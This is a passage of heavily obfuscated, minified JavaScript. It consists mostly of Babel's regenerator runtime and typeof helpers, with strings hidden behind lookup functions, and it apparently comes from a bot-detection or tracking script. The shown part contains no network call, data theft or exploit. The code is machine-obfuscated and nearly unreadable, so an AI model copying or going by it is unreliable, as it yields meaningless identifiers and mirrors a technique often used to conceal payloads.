lRM(YdM,MGM){var JRM=function(){return new VbM(function(PRM,jbM){vRM(YdM,MGM,PRM,jbM);});};cD.push(Ar);var XIM;return XIM=wIM=wIM?wIM[NR(typeof nY()[Fx(Aj)],tm('',[][[]]))?nY()[Fx(jN)](fB,jzM,Az,QD):nY()[Fx(ED)].call(null,U3,GQ,hC,s5)](JRM,JRM):JRM(),cD.pop(),XIM;}]));cD.pop();};var wxM=function(NRM){return nh.apply(this,[EU,arguments]);};var cUM=function(mHM){return nh.apply(this,[CK,arguments]);};var DdM=function(pmM){cD.push(Gq);this[NR(typeof SC()[lE(FR)],tm('',[][[]]))?SC()[lE(jN)](DH,N9M):SC()[lE(xj)](M5,XVM)]=[UD(Tw,[tj()[Kt(Ph)](gI,Qc),IG()[Pd(qc)].apply(null,[hr,Er,St,H7])])],pmM[BH()[VR(Aj)](RdM,ml,Aj,YI)](wxM,this),this[AC()[MI(kN)](hr,xj,dh,RwM,Bd,BD)](Hc(hT));cD.pop();};var r1M=function(RmM){cD.push(RZM);if(RmM||d1(SC()[lE(kN)].call(null,mH,It),RmM)){var CpM=RmM[gIM];if(CpM){var URM;return cD.pop(),URM=CpM.call(RmM),URM;}if(nN(nY()[Fx(Qc)].apply(null,[t5,c1,VG,kN]),typeof RmM[gG()[TI(kv)].apply(null,[JY,XY])])){var ZYM;return cD.pop(),ZYM=RmM,ZYM;}if(Hc(Xp[IG()[Pd(kB)](WB,JY,t5,Un)](RmM[tj()[Kt(hT)].call(null,pg,kN)]))){var ApM=cS(mH),zmM=function RUM(){cD.push(QG);for(;Wj(++ApM,RmM[tj()[Kt(hT)](s5,kN)]);)if(FUM.call(RmM,ApM)){var cRM;return RUM[nY()[Fx(Dd)].apply(null,[sm,NO,M1M,zA])]=RmM[ApM],RUM[Yx()[J1(GW)].apply(null,[wGM,Ov,LF,DY])]=Hc(mH),cD.pop(),cRM=RUM,cRM;}RUM[nY()[Fx(Dd)](kN,NO,M1M,dh)]=gGM;RUM[NR(typeof Yx()[J1(M3)],tm([],[][[]]))?Yx()[J1(GW)](wGM,xj,LF,DY):Yx()[J1(ED)](DT,v8,D2M,rx)]=Hc(hT);var KdM;return cD.pop(),KdM=RUM,KdM;};var NjM;return NjM=zmM[gG()[TI(kv)].apply(null,[JY,XY])]=zmM,cD.pop(),NjM;}}throw new (Xp[tj()[Kt(Wb)].apply(null,[YY,GL])])(tm(k1M(RmM),tj()[Kt(qc)](XM,szM)));};cD.push(PHM);h2M=function nxM(){return Q1M;};var gGM;var Q1M={};var gjM=Xp[Yx()[J1(mH)](QmM,cR,vQ,kN)][tj()[Kt(kN)](fE,n4)];var FUM=gjM[gG()[TI(FR)](rh,Qx)];var AjM=Xp[Yx()[J1(mH)].apply(null,[QmM,Wm,vQ,kN])][Yx()[J1(Mc)].apply(null,[qkM,PS,rT,B4])]||function(GF,vW,Wh){return Dv.apply(this,[vz,arguments]);};var pnM=nN(nY()[Fx(Qc)].call(null,jc,c1,Hm,ml),typeof Xp[SC()[lE(FR)](Mv,WL)])?Xp[d1(typeof SC()[lE(t3)],'undefined')?SC()[lE(xj)].call(null,zKM,xr):SC()[lE(FR)](Mv,WL)]:{};var gIM=pnM[d1(typeof gG()[TI(Wb)],'undefined')?gG()[TI(B4)].call(null,nJM,cW):gG()[TI(c1)](K1,Lq)]||(NR(typeof IG()[Pd(gD)],tm([],[][[]]))?IG()[Pd(c1)].call(null,DH,QG,OF,s9M):IG()[Pd(Bd)](JE,cmM,Hc(Hc({})),b4));var FRM=pnM[tj()[Kt(v8)].call(null,R1,NO)]||SC()[lE(jB)].apply(null,[LN,bkM]);var DtM=pnM[Mx()[NI(hT)](nt,hr,Dd,Gn,pW)]||(NR(typeof BH()[VR(hT)],tm([],[][[]]))?BH()[VR(Bd)].apply(null,[xr,JE,Qc,Vg]):BH()[VR(B4)](GW,pC,TzM,NbM));try{var DjM=cD.length;var VnM=Hc(V7);Y1M({},SC()[lE(kN)].apply(null,[mH,cCM]));}catch(CdM){cD.splice(JG(DjM,mH),Infinity,PHM);Y1M=function(Av,l4,I3){return Dv.apply(this,[Dw,arguments]);};}Q1M[tj()[Kt(St)](fI,Ph)]=nCM;var IcM=gG()[TI(jB)](kN,LfM);var qjM=tj()[Kt(c1)].apply(null,[MRM,Gn]);var R1M=IG()[Pd(jB)].call(null,t3,Qn,wc,LB);var bCM=SC()[lE(kv)].call(null,GA,xr);var TpM={};var lCM={};Y1M(lCM,gIM,function(){return Dv.apply(this,[Lb,arguments]);});var vcM=Xp[Yx()[J1(mH)](QmM,Bt,vQ,kN)][SC()[lE(Ph)](WC,SGM)];var MnM=vcM&&vcM(vcM(r1M([])));MnM&&NR(MnM,gjM)&&FUM.call(MnM,gIM)&&(lCM=MnM);var RGM=UtM[tj()[Kt(kN)].call(null,fE,n4)]=wYM[tj()[Kt(kN)](fE,n4)]=Xp[Yx()[J1(mH)](QmM,OY,vQ,kN)][FL()[sQ(mH)](kN,HH,DbM,nt,ZP)](lCM);function UbM(CHM){cD.push(wGM);[gG()[TI(kv)](JY,SfM),tj()[Kt(NY)](Th,zW),nY()[Fx(kB)](nt,Zg,z9M,sP)][BH()[VR(Aj)].apply(null,[MS,hT,Aj,YI])](function(bYM){Y1M(CHM,bYM,function(wCM){var YGM;cD.push(FbM);return YGM=this[BH()[VR(kN)](SGM,fl,Aj,FR)](bYM,wCM),cD.pop(),YGM;});});cD.pop();}function EtM(hlM,G1M,qYM){var rpM=IcM;return function(HpM,LRM){cD.push(CUM);if(d1(rpM,R1M))throw new (Xp[tj()[Kt(cP)](SI,II)])(gG()[TI(Ph)](XB,MwM));if(d1(rpM,bCM)){if(d1(d1(typeof tj()[Kt(ED)],'undefined')?tj()[Kt(mH)].apply(null,[t7M,zKM]):tj()[Kt(NY)].apply(null,[Ql,zW]),HpM))throw LRM;var NGM;return NGM=UD(Tw,[nY()[Fx(Dd)].apply(null,[OY,NO,Nb,XB]),gGM,Yx()[J1(GW)](twM,B4,LF,DY),Hc(hT)]),cD.pop(),NGM;}for(qYM[SC()[lE(zW)](MJM,dGM)]=HpM,qYM[NR(typeof nY()[Fx(kN)],tm([],[][[]]))?nY()[Fx(qc)](Hc({}),TT,qx,Pr):nY()[Fx(ED)](jc,QW,gxM,qc)]=LRM;;){var QjM=qYM[nY()[Fx(s5)](Hc({}),TC,Yc,WB)];if(QjM){var NHM=DxM(QjM,qYM);if(NHM){if(d1(NHM,TpM))continue;var zIM;return cD.pop(),zIM=NHM,zIM;}}if(d1(d1(typeof gG()[TI(qc)],'undefined')?gG()[TI(B4)](pQ,t3):gG()[TI(kv)].call(null,JY,GI),qYM[SC()[lE(zW)](MJM,dGM)]))qYM[AC()[MI(Bd)](Ov,Hc(Hc([])),Hc([]),Gj,DY,hx)]=qYM[IG()[Pd(kv)].call(null,Pr,Od,dh,B1)]=qYM[nY()[Fx(qc)](IE,TT,qx,Hc(Hc({})))];else if(d1(tj()[Kt(NY)].apply(null,[Ql,zW]),qYM[d1(typeof SC()[lE(jB)],tm([],[][[]]))?SC()[lE(xj)](m8,rxM):SC()[lE(zW)](MJM,dGM)])){if(d1(rpM,IcM))throw rpM=bCM,qYM[nY()[Fx(qc)](fl,TT,qx,sm)];qYM[IG()[Pd(Ph)](Hc(mH),nt,Dd,An)](qYM[nY()[Fx(qc)].apply(null,[Hc(mH),TT,qx,zr])]);}else d1(nY()[Fx(kB)].call(null,jB,Zg,tY,Od),qYM[SC()[lE(zW)](MJM,dGM)])&&qYM[tj()[Kt(kv)](wj,rh)](nY()[Fx(kB)].apply(null,[Mc,Zg,tY,Wm]),qYM[nY()[Fx(qc)].apply(null,[U3,TT,qx,mB])]);rpM=R1M;var kcM=Dv(qk,[hlM,G1M,qYM]);if(d1(d1(typeof nY()[Fx(DQ)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[Hc(Hc({})),MW,w0M,s5]):nY()[Fx(zW)].call(null,Hc([]),v8,Yc,Qc),kcM[gG()[TI(Pr)](ZS,pI)])){if(rpM=qYM[Yx()[J1(GW)](twM,Wb,LF,DY)]?bCM:qjM,d1(kcM[nY()[Fx(qc)](Qc,TT,qx,U3)],TpM))continue;var EpM;return EpM=UD(Tw,[d1(typeof nY()[Fx(JY)],tm([],[][[]]))?nY()[Fx(ED)].call(null,q5,YW,PzM,kB):nY()[Fx(Dd)](GW,NO,Nb,jB),kcM[nY()[Fx(qc)].call(null,PS,TT,qx,QD)],NR(typeof Yx()[J1(M3)],tm(SC()[lE(kN)].apply(null,[mH,fv]),[][[]]))?Yx()[J1(GW)](twM,t3,LF,DY):Yx()[J1(ED)].apply(null,[BcM,Dd,FIM,rcM]),qYM[NR(typeof Yx()[J1(xj)],tm([],[][[]]))?Yx()[J1(GW)](twM,hr,LF,DY):Yx()[J1(ED)](TzM,Kn,JsM,ZR)]]),cD.pop(),EpM;}d1(NR(typeof tj()[Kt(Qc)],tm('',[][[]]))?tj()[Kt(NY)](Ql,zW):tj()[Kt(mH)](FCM,GL),kcM[gG()[TI(Pr)](ZS,pI)])&&(rpM=bCM,qYM[SC()[lE(zW)](MJM,dGM)]=tj()[Kt(NY)](Ql,zW),qYM[nY()[Fx(qc)](ED,TT,qx,Hc(Hc([])))]=kcM[nY()[Fx(qc)](nt,TT,qx,cB)]);}cD.pop();};}function DxM(qxM,njM){cD.push(VO);var pHM=njM[SC()[lE(zW)].apply(null,[MJM,hIM])];var fUM=qxM[gG()[TI(c1)](K1,KR)][pHM];if(d1(fUM,gGM)){var m1M;return njM[nY()[Fx(s5)](Hc([]),TC,ql,jc)]=null,d1(tj()[Kt(NY)](mt,zW),pHM)&&qxM[gG()[TI(c1)](K1,KR)][nY()[Fx(kB)](Hc(hT),Zg,Om,Bt)]&&(njM[d1(typeof SC()[lE(DY)],'undefined')?SC()[lE(xj)](g4,ACM):SC()[lE(zW)].apply(null,[MJM,hIM])]=nY()[Fx(kB)](Wm,Zg,Om,Hc(mH)),njM[NR(typeof nY()[Fx(dh)],tm([],[][[]]))?nY()[Fx(qc)].call(null,JE,TT,VD,FR):nY()[Fx(ED)](JI,XN,r8,jB)]=gGM,DxM(qxM,njM),d1(tj()[Kt(NY)](mt,zW),njM[SC()[lE(zW)].apply(null,[MJM,hIM])]))||NR(nY()[Fx(kB)].call(null,II,Zg,Om,JY),pHM)&&(njM[SC()[lE(zW)](MJM,hIM)]=tj()[Kt(NY)](mt,zW),njM[nY()[Fx(qc)](Hc([]),TT,VD,Hc({}))]=new (Xp[tj()[Kt(Wb)].apply(null,[slM,GL])])(tm(tm(IG()[Pd(zW)](Hc(Hc([])),s5,Fj,Vp),pHM),d1(typeof nY()[Fx(kN)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[kv,xR,xZM,hx]):nY()[Fx(Wm)](Hc(hT),mkM,rD,n4)))),cD.pop(),m1M=TpM,m1M;}var xHM=Dv(qk,[fUM,qxM[gG()[TI(c1)](K1,KR)],njM[nY()[Fx(qc)].apply(null,[hT,TT,VD,NY])]]);if(d1(tj()[Kt(NY)](mt,zW),xHM[gG()[TI(Pr)](ZS,VC)])){var ICM;return njM[SC()[lE(zW)].call(null,MJM,hIM)]=tj()[Kt(NY)].apply(null,[mt,zW]),njM[nY()[Fx(qc)](U3,TT,VD,sj)]=xHM[nY()[Fx(qc)](Dd,TT,VD,Gn)],njM[nY()[Fx(s5)](Bt,TC,ql,c1)]=null,cD.pop(),ICM=TpM,ICM;}var UYM=xHM[nY()[Fx(qc)](Qc,TT,VD,hT)];var OUM;return OUM=UYM?UYM[Yx()[J1(GW)](NkM,TT,LF,DY)]?(njM[qxM[Yx()[J1(XB)](Q2M,kv,Bt,M3)]]=UYM[nY()[Fx(Dd)].apply(null,[HH,NO,MH,fW])],njM[NR(typeof gG()[TI(ED)],tm([],[][[]]))?gG()[TI(kv)](JY,TH):gG()[TI(B4)](H9M,VjM)]=qxM[NR(typeof nY()[Fx(Dd)],tm('',[][[]]))?nY()[Fx(fB)](kB,t3,gH,NY):nY()[Fx(ED)](tR,pP,F8,Pr)],NR(nY()[Fx(kB)].call(null,ED,Zg,Om,jN),njM[SC()[lE(zW)].apply(null,[MJM,hIM])])&&(njM[SC()[lE(zW)].call(null,MJM,hIM)]=gG()[TI(kv)](JY,TH),njM[nY()[Fx(qc)].apply(null,[fl,TT,VD,DY])]=gGM),njM[nY()[Fx(s5)].apply(null,[t5,TC,ql,TC])]=null,TpM):UYM:(njM[SC()[lE(zW)].apply(null,[MJM,hIM])]=d1(typeof tj()[Kt(c1)],tm([],[][[]]))?tj()[Kt(mH)].call(null,kF,txM):tj()[Kt(NY)](mt,zW),njM[nY()[Fx(qc)](Hc(Hc(hT)),TT,VD,JE)]=new (Xp[tj()[Kt(Wb)](slM,GL)])(SC()[lE(qc)](TB,SI)),njM[nY()[Fx(s5)].call(null,kv,TC,ql,pC)]=null,TpM),cD.pop(),OUM;}zCM[tj()[Kt(kN)](fE,n4)]=UtM;AjM(RGM,IG()[Pd(Dd)](QD,dC,IE,rUM),UD(Tw,[NR(typeof nY()[Fx(mB)],'undefined')?nY()[Fx(Dd)].call(null,QY,NO,fx,fl):nY()[Fx(ED)].call(null,OF,Y9M,xR,Hc(Hc({}))),UtM,Yx()[J1(kN)].call(null,DbM,TC,Ov,FR),Hc(hT)]));AjM(UtM,IG()[Pd(Dd)](Hc(hT),dC,sd,rUM),UD(Tw,[nY()[Fx(Dd)](Hc(Hc({})),NO,fx,zA),zCM,Yx()[J1(kN)](DbM,hx,Ov,FR),Hc(Gb[gG()[TI(dh)](U3,bt)]())]));zCM[tj()[Kt(kB)].call(null,A1,cR)]=Y1M(UtM,DtM,tj()[Kt(jN)](jd,Er));Q1M[IG()[Pd(jN)](wP,t3,Hc(Hc(hT)),Fr)]=function(zUM){cD.push(m7M);var hjM=nN(nY()[Fx(Qc)](n4,c1,Rg,Hc({})),typeof zUM)&&zUM[IG()[Pd(Dd)].call(null,Hc(Hc(hT)),dC,Ov,gh)];var bnM;return bnM=Hc(Hc(hjM))&&(d1(hjM,zCM)||d1(tj()[Kt(jN)](U1,Er),hjM[tj()[Kt(kB)](fx,cR)]||hjM[tj()[Kt(cR)](Zh,sW)])),cD.pop(),bnM;};Q1M[NR(typeof SC()[lE(jN)],tm([],[][[]]))?SC()[lE(s5)].call(null,GKM,A1):SC()[lE(xj)](zn,mKM)]=function(fYM){cD.push(z9M);Xp[Yx()[J1(mH)](LdM,pC,vQ,kN)][d1(typeof Yx()[J1(xj)],'undefined')?Yx()[J1(ED)](c2M,Zl,BHM,NE):Yx()[J1(Wb)](NcM,DH,jMM,B4)]?Xp[Yx()[J1(mH)](LdM,WB,vQ,kN)][Yx()[J1(Wb)](NcM,hT,jMM,B4)](fYM,UtM):(fYM[NR(typeof nY()[Fx(Aj)],'undefined')?nY()[Fx(WH)](Hc(Hc(mH)),Aj,S1,M3):nY()[Fx(ED)].call(null,Hc(mH),Y9M,zYM,sj)]=UtM,Y1M(fYM,DtM,tj()[Kt(jN)].apply(null,[RR,Er])));fYM[tj()[Kt(kN)](At,n4)]=Xp[Yx()[J1(mH)].call(null,LdM,Zg,vQ,kN)][FL()[sQ(mH)].apply(null,[kN,Qc,XP,wD,ZP])](RGM);var qIM;return cD.pop(),qIM=fYM,qIM;};Q1M[IG()[Pd(s5)](n4,kB,s5,lR)]=function(AP){return Dv.apply(this,[Sw,arguments]);};UbM(LtM[tj()[Kt(kN)].call(null,fE,n4)]);Y1M(LtM[tj()[Kt(kN)](fE,n4)],FRM,function(){return Dv.apply(this,[OJ,arguments]);});Q1M[IG()[Pd(Wm)](mH,kN,Hc({}),An)]=LtM;Q1M[tj()[Kt(s5)](ERM,GW)]=function(ZbM,cnM,HxM,ptM,pUM){cD.push(wsM);d1(wKM(hT),pUM)&&(pUM=Xp[IG()[Pd(fB)].apply(null,[zW,MsM,mB,ft])]);var vmM=new LtM(nCM(ZbM,cnM,HxM,ptM),pUM);var NIM;return NIM=Q1M[IG()[Pd(jN)](Zl,t3,qc,JsM)](cnM)?vmM:vmM[gG()[TI(kv)].call(null,JY,XI)]()[d1(typeof nY()[Fx(Qc)],'undefined')?nY()[Fx(ED)](GW,n3,g7M,Bt):nY()[Fx(jN)](Hc(Hc(hT)),jzM,tl,WB)](function(I1M){cD.push(rjM);var O1M;return O1M=I1M[Yx()[J1(GW)].apply(null,[HR,q5,LF,DY])]?I1M[nY()[Fx(Dd)].call(null,Hc(Hc({})),NO,dE,dC)]:vmM[d1(typeof gG()[TI(HH)],'undefined')?gG()[TI(B4)](PQ,wjM):gG()[TI(kv)].call(null,JY,Lz)](),cD.pop(),O1M;}),cD.pop(),NIM;};UbM(RGM);Y1M(RGM,DtM,IG()[Pd(WH)](PS,YL,Gn,lZ));Y1M(RGM,gIM,function(){return Dv.apply(this,[Cp,arguments]);});Y1M(RGM,Yx()[J1(JY)](pW,G1,Gn,xj),function(){return Dv.apply(this,[AM,arguments]);});Q1M[gG()[TI(kB)].call(null,zW,RC)]=function(YO){return LL.apply(this,[AM,arguments]);};Q1M[NR(typeof gG()[TI(ED)],'undefined')?gG()[TI(s5)](Er,gsM):gG()[TI(B4)](Mv,Jq)]=r1M;DdM[tj()[Kt(kN)](fE,n4)]=UD(Tw,[IG()[Pd(Dd)].apply(null,[TC,dC,Hc(Hc(mH)),rUM]),DdM,AC()[MI(kN)].apply(null,[cR,Wb,Ph,CxM,Bd,BD]),function YjM(rRM){cD.push(Mr);if(this[nY()[Fx(QD)](hr,IE,MM,xx)]=hT,this[gG()[TI(kv)].call(null,JY,kZ)]=hT,this[AC()[MI(Bd)].apply(null,[Pr,Fj,OF,C6,DY,hx])]=this[IG()[Pd(kv)].apply(null,[Hc(mH),Od,hx,tdM])]=gGM,this[Yx()[J1(GW)].apply(null,[rkM,sm,LF,DY])]=Hc(mH),this[nY()[Fx(s5)].apply(null,[Zl,TC,nH,Hc(Hc(hT))])]=null,this[SC()[lE(zW)].call(null,MJM,NkM)]=gG()[TI(kv)](JY,kZ),this[nY()[Fx(qc)](hT,TT,rY,TC)]=gGM,this[SC()[lE(jN)](DH,zzM)][BH()[VR(Aj)].call(null,LMM,WH,Aj,YI)](cUM),Hc(rRM))for(var JxM in this)d1(nY()[Fx(FR)](qc,tR,zE,Fj),JxM[IG()[Pd(QG)].call(null,Dd,pH,dC,ZmM)](hT))&&FUM.call(this,JxM)&&Hc(Xp[IG()[Pd(kB)].call(null,Pr,JY,jc,GH)](hh(JxM[FL()[sQ(Bd)].call(null,Bd,Od,C6,sm,UN)](mH))))&&(this[JxM]=gGM);cD.pop();},NR(typeof IG()[Pd(ED)],'undefined')?IG()[Pd(Zl)](kN,RQ,Kn,m1):IG()[Pd(Bd)].apply(null,[DH,sq,sm,wHM]),function(){return LL.apply(this,[Rp,arguments]);},IG()[Pd(Ph)](c1,nt,Hc(Hc(hT)),vH),function UnM(QRM){cD.push(vCM);if(this[NR(typeof Yx()[J1(DY)],tm(SC()[lE(kN)](mH,V2),[][[]]))?Yx()[J1(GW)].call(null,Qv,cB,LF,DY):Yx()[J1(ED)].call(null,kgM,jB,OGM,CQ)])throw QRM;var JcM=this;function CbM(smM,HcM){cD.push(ZmM);OpM[gG()[TI(Pr)](ZS,Yn)]=tj()[Kt(NY)](Ic,zW);OpM[nY()[Fx(qc)](Wm,TT,Cm,Hc(Hc({})))]=QRM;JcM[gG()[TI(kv)](JY,Wl)]=smM;HcM&&(JcM[d1(typeof SC()[lE(t3)],tm([],[][[]]))?SC()[lE(xj)](Dd,hsM):SC()[lE(zW)](MJM,pR)]=gG()[TI(kv)](JY,Wl),JcM[nY()[Fx(qc)](QY,TT,Cm,qc)]=gGM);var F1M;return cD.pop(),F1M=Hc(Hc(HcM)),F1M;}for(var YCM=JG(this[SC()[lE(jN)](DH,EF)][tj()[Kt(hT)](KS,kN)],mH);Yr(YCM,hT);--YCM){var xIM=this[SC()[lE(jN)](DH,EF)][YCM],OpM=xIM[gG()[TI(qc)](Zg,w7M)];if(d1(IG()[Pd(qc)](Hc(hT),Er,mH,CI),xIM[tj()[Kt(Ph)](Bx,Qc)])){var OcM;return OcM=CbM(d1(typeof nY()[Fx(Wm)],tm('',[][[]]))?nY()[Fx(ED)](Hc(hT),jdM,M6,wc):nY()[Fx(tR)](mH,OY,Jc,hr)),cD.pop(),OcM;}if(kQ(xIM[tj()[Kt(Ph)].apply(null,[Bx,Qc])],this[nY()[Fx(QD)](cP,IE,vx,JF)])){var TUM=FUM.call(xIM,NR(typeof gG()[TI(cP)],tm('',[][[]]))?gG()[TI(zW)].apply(null,[JE,v0]):gG()[TI(B4)](jF,mY)),VYM=FUM.call(xIM,tj()[Kt(zW)](Wl,f8));if(TUM&&VYM){if(Wj(this[nY()[Fx(QD)].call(null,fB,IE,vx,Hc(Hc(mH)))],xIM[NR(typeof gG()[TI(mB)],tm('',[][[]]))?gG()[TI(zW)](JE,v0):gG()[TI(B4)].call(null,VMM,pv)])){var q1M;return q1M=CbM(xIM[NR(typeof gG()[TI(NY)],tm('',[][[]]))?gG()[TI(zW)].apply(null,[JE,v0]):gG()[TI(B4)](sh,FlM)],Hc(ZY[Mc])),cD.pop(),q1M;}if(Wj(this[NR(typeof nY()[Fx(xj)],'undefined')?nY()[Fx(QD)].call(null,Bt,IE,vx,kN):nY()[Fx(ED)].call(null,Wb,EQ,nVM,qc)],xIM[tj()[Kt(zW)].call(null,Wl,f8)])){var SmM;return SmM=CbM(xIM[tj()[Kt(zW)](Wl,f8)]),cD.pop(),SmM;}}else if(TUM){if(Wj(this[nY()[Fx(QD)](dh,IE,vx,GW)],xIM[d1(typeof gG()[TI(Qc)],'undefined')?gG()[TI(B4)](dh,Bt):gG()[TI(zW)](JE,v0)])){var KlM;return KlM=CbM(xIM[gG()[TI(zW)](JE,v0)],Hc(ZY[Mc])),cD.pop(),KlM;}}else{if(Hc(VYM))throw new (Xp[tj()[Kt(cP)](GY,II)])(d1(typeof SC()[lE(tR)],tm([],[][[]]))?SC()[lE(xj)](z3,ktM):SC()[lE(WH)](q5,fI));if(Wj(this[nY()[Fx(QD)](zn,IE,vx,q5)],xIM[tj()[Kt(zW)].apply(null,[Wl,f8])])){var qlM;return qlM=CbM(xIM[tj()[Kt(zW)].apply(null,[Wl,f8])]),cD.pop(),qlM;}}}}cD.pop();},tj()[Kt(kv)].apply(null,[PY,rh]),function nbM(dUM,EnM){cD.push(R7M);for(var xmM=JG(this[SC()[lE(jN)](DH,sYM)][tj()[Kt(hT)](BlM,kN)],ZY[mH]);Yr(xmM,ZY[Mc]);--xmM){var lcM=this[SC()[lE(jN)](DH,sYM)][xmM];if(kQ(lcM[tj()[Kt(Ph)](JR,Qc)],this[NR(typeof nY()[Fx(gD)],tm([],[][[]]))?nY()[Fx(QD)](Qn,IE,KZM,Bt):nY()[Fx(ED)](Hc(Hc({})),QJM,TF,Ph)])&&FUM.call(lcM,tj()[Kt(zW)](GO,f8))&&Wj(this[nY()[Fx(QD)].apply(null,[Hc(Hc([])),IE,KZM,mB])],lcM[tj()[Kt(zW)](GO,f8)])){var XUM=lcM;break;}}XUM&&(d1(d1(typeof SC()[lE(NY)],tm('',[][[]]))?SC()[lE(xj)](YfM,TB):SC()[lE(Zl)](B4,PmM),dUM)||d1(tj()[Kt(Wm)](xpM,lG),dUM))&&kQ(XUM[d1(typeof tj()[Kt(cP)],tm([],[][[]]))?tj()[Kt(mH)](kgM,rHM):tj()[Kt(Ph)].call(null,JR,Qc)],EnM)&&kQ(EnM,XUM[tj()[Kt(zW)].apply(null,[GO,f8])])&&(XUM=null);var tlM=XUM?XUM[gG()[TI(qc)].apply(null,[Zg,WKM])]:{};tlM[d1(typeof gG()[TI(kv)],'undefined')?gG()[TI(B4)](RwM,l1M):gG()[TI(Pr)](ZS,C3)]=dUM;tlM[nY()[Fx(qc)].call(null,kv,TT,Bp,Hc(Hc([])))]=EnM;var scM;return scM=XUM?(this[SC()[lE(zW)](MJM,GA)]=gG()[TI(kv)].call(null,JY,GjM),this[gG()[TI(kv)](JY,GjM)]=XUM[tj()[Kt(zW)].apply(null,[GO,f8])],TpM):this[NR(typeof GE()[mn(kN)],tm(SC()[lE(kN)].call(null,mH,RB),[][[]]))?GE()[mn(Bd)].call(null,jc,hT,n4,Fv,IE,xj):GE()[mn(Qc)](fH,sP,mGM,AGM,c1,hsM)](tlM),cD.pop(),scM;},GE()[mn(Bd)].apply(null,[jB,Hc(Hc({})),n4,DbM,WB,xj]),function jnM(BUM,OxM){cD.push(znM);if(d1(tj()[Kt(NY)].apply(null,[gd,zW]),BUM[gG()[TI(Pr)](ZS,Sn)]))throw BUM[nY()[Fx(qc)](B4,TT,vj,nt)];d1(SC()[lE(Zl)](B4,OHM),BUM[gG()[TI(Pr)](ZS,Sn)])||d1(d1(typeof tj()[Kt(JY)],'undefined')?tj()[Kt(mH)](sC,JF):tj()[Kt(Wm)](RwM,lG),BUM[gG()[TI(Pr)].call(null,ZS,Sn)])?this[d1(typeof gG()[TI(qc)],tm('',[][[]]))?gG()[TI(B4)](DF,xlM):gG()[TI(kv)].call(null,JY,l1)]=BUM[d1(typeof nY()[Fx(jB)],tm('',[][[]]))?nY()[Fx(ED)](fH,G6,EYM,Hc(Hc(mH))):nY()[Fx(qc)](mH,TT,vj,qc)]:d1(nY()[Fx(kB)].call(null,Hc(Hc(mH)),Zg,q0,tR),BUM[gG()[TI(Pr)](ZS,Sn)])?(this[SC()[lE(fB)].call(null,hr,Hm)]=this[nY()[Fx(qc)](Hc(hT),TT,vj,zW)]=BUM[nY()[Fx(qc)].call(null,M3,TT,vj,OF)],this[SC()[lE(zW)](MJM,tB)]=nY()[Fx(kB)].call(null,Qh,Zg,q0,q5),this[gG()[TI(kv)](JY,l1)]=nY()[Fx(tR)].apply(null,[jc,OY,sD,Gn])):d1(d1(typeof nY()[Fx(xj)],tm([],[][[]]))?nY()[Fx(ED)](zr,YcM,Pq,B4):nY()[Fx(zW)](Kn,v8,Qt,M3),BUM[gG()[TI(Pr)].apply(null,[ZS,Sn])])&&OxM&&(this[gG()[TI(kv)](JY,l1)]=OxM);var GtM;return cD.pop(),GtM=TpM,GtM;},d1(typeof tj()[Kt(Dd)],tm([],[][[]]))?tj()[Kt(mH)](Og,TRM):tj()[Kt(fB)].call(null,LjM,MF),function EHM(EIM){cD.push(DmM);for(var qHM=JG(this[SC()[lE(jN)](DH,ctM)][tj()[Kt(hT)](UjM,kN)],mH);Yr(qHM,hT);--qHM){var JtM=this[SC()[lE(jN)].apply(null,[DH,ctM])][qHM];if(d1(JtM[tj()[Kt(zW)](rB,f8)],EIM)){var nmM;return this[GE()[mn(Bd)](ml,Zl,n4,bbM,tR,xj)](JtM[gG()[TI(qc)].apply(null,[Zg,fCM])],JtM[SC()[lE(kB)](zW,Fl)]),cUM(JtM),cD.pop(),nmM=TpM,nmM;}}cD.pop();},Mx()[NI(Mc)](OCM,zr,Bd,sP,DbM),function mRM(vlM){cD.push(c1M);for(var VCM=JG(this[d1(typeof SC()[lE(QD)],tm([],[][[]]))?SC()[lE(xj)](X1M,A0M):SC()[lE(jN)].call(null,DH,U1M)][d1(typeof tj()[Kt(cP)],'undefined')?tj()[Kt(mH)].apply(null,[RwM,JI]):tj()[Kt(hT)](IW,kN)],mH);Yr(VCM,ZY[Mc]);--VCM){var zcM=this[SC()[lE(jN)].apply(null,[DH,U1M])][VCM];if(d1(zcM[tj()[Kt(Ph)](KjM,Qc)],vlM)){var rGM=zcM[gG()[TI(qc)](Zg,g0M)];if(d1(tj()[Kt(NY)](lD,zW),rGM[NR(typeof gG()[TI(Pr)],'undefined')?gG()[TI(Pr)](ZS,ZJM):gG()[TI(B4)](sP,wkM)])){var mCM=rGM[nY()[Fx(qc)](xj,TT,Fg,NY)];cUM(zcM);}var RbM;return cD.pop(),RbM=mCM,RbM;}}throw new (Xp[tj()[Kt(cP)](tfM,II)])(tj()[Kt(WH)].call(null,sZM,mH));},SC()[lE(QD)].apply(null,[zn,rB]),function bxM(IRM,NUM,FdM){cD.push(RwM);this[nY()[Fx(s5)](Kn,TC,ll,zr)]=UD(Tw,[gG()[TI(c1)](K1,bg),r1M(IRM),Yx()[J1(XB)](LIM,Zl,Bt,M3),NUM,nY()[Fx(fB)](Hc({}),t3,Nn,JI),FdM]);d1(NR(typeof gG()[TI(cB)],tm([],[][[]]))?gG()[TI(kv)](JY,Tm):gG()[TI(B4)].call(null,p7M,FS),this[SC()[lE(zW)](MJM,c7M)])&&(this[d1(typeof nY()[Fx(wP)],'undefined')?nY()[Fx(ED)].apply(null,[JI,fT,LIM,c1]):nY()[Fx(qc)](Hc({}),TT,cH,Hc(hT))]=gGM);var nIM;return cD.pop(),nIM=TpM,nIM;}]);var YRM;return cD.pop(),YRM=Q1M,YRM;};var O2M=function(MjM){"@babel/helpers - typeof";cD.push(kN);O2M=nN(nY()[Fx(Qc)].apply(null,[Qh,c1,rUM,Hc(Hc({}))]),typeof Xp[SC()[lE(FR)].apply(null,[Mv,lMM])])&&nN(GE()[mn(DY)](xj,wP,M3,jzM,Hc(Hc([])),kN),typeof Xp[SC()[lE(FR)].apply(null,[Mv,lMM])][gG()[TI(c1)](K1,XT)])?function(AB){return LL.apply(this,[Dw,arguments]);}:function(ZA){return LL.apply(this,[b9,arguments]);};var WnM;return cD.pop(),WnM=O2M(MjM),WnM;};var KJM=function(bjM){"@babel/helpers - typeof";cD.push(pP);KJM=nN(nY()[Fx(Qc)](DQ,c1,Gg,FR),typeof Xp[SC()[lE(FR)].call(null,Mv,gt)])&&nN(GE()[mn(DY)].apply(null,[c1,M3,M3,zbM,sj,kN]),typeof 